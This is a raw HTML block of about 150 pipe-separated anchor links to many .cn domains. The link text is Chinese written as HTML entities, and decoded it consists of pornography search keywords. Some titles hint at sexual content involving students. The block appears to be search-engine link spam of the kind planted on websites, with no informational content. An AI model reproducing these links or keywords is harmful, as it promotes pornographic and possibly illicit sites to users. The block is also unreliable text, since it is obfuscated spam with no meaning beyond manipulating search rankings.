<a href="http://hongyuanprinting.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://jx-jrs.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://157cy.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://drgxj.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnxyzs.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;www&#x89C6;&#x9891;</a>|
<a href="http://hxyye.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://ckwg.com.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://jiayouchongwu.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinlangy.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://51zly.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x5230;&#x9B3C;&#x8272;</a>|
<a href="http://ydhua.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tbpe.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://freshnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ashion.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://nngougou.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tenglan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://greeqq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mouqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://ccxbzk.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnyzhzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lirs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://iedc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://livehu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://au9jh23z.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://uheqlhh.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://pumapenggu.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://gangqinpifa.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cesuji.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://23yd.cn" target="_blank">&#x5B70;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lydxp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://leshinet.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://procaster.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vlexo.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5929;&#x5802;</a>|
<a href="http://edkf.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kefui.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://qgfww.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://diezao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://51litian.cn" target="_blank">18&#x7981;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tygerr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mhpx.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://nmdy.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://gzhshs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dn80v.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huixianjia.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://changanyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hbthf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hqqd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://carenne.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yymjc.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://glamchic.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://51zlx.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://tanwe.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://qc007.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://clqcgs.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://nutrisport.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://m29699.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://duoduo1668.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://huimintang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://ittimes.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wanmiu.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://youfri.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tripalone.cn" target="_blank">AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://senei.com.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jingxiangju.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiantun.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yournews.com.cn" target="_blank">99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://njjinwo.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ksjiejie.com.cn" target="_blank">&#x7279;&#x7EA7;a&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x7247;</a>|
<a href="http://xjcsj.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://kqdowson.cn" target="_blank">&#x4E45;&#x4E45;&#x6DF1;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://chiweige.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://beezer.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://qdhappyjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxseo.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://boslun168.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ylxax.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://ychw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jaking81.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reallifecam.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kopds.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://7xingtv.com.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://52menchuang.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lxt168.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hbbyb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://timeloft.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://jskygs.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qdy4.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://laisin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://xatlan.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://nmjsjy.cn" target="_blank">&#x56FD;&#x5916;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://csdhj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://shuahk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://284mtv.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://liyeblogs.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://86tour.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://csxhw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://huaqingroup.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://tongshunjt.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k45678.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://qrxsb.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://womenjiehunle.cn" target="_blank">&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x5077;&#x4EBA;&#x59BB;&#x9EBB;&#x8C46;</a>|
<a href="http://jungun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://inforunner.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://idworld.com.cn" target="_blank">&#x5077;&#x7AA5; &#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x56FE;&#x7247; &#x719F;&#x5973;</a>|
<a href="http://lchean.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;11</a>|
<a href="http://cfinet.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x9752;&#x9752;&#x8349;a&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szjgjx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuhanxinmao.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://fuyuanren.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x77E5;&#x6709;&#x7CBE;&#x54C1;99re66</a>|
<a href="http://danmaxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x65E0;&#x5957;&#x4E45;&#x4E45;</a>|
<a href="http://tkgrp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;IGAO&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://23ua.cn" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://shwds.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chiweige.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rt-data.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://senlizl.com.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wg0kt4z.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7537;&#x6027;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hndxyjsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
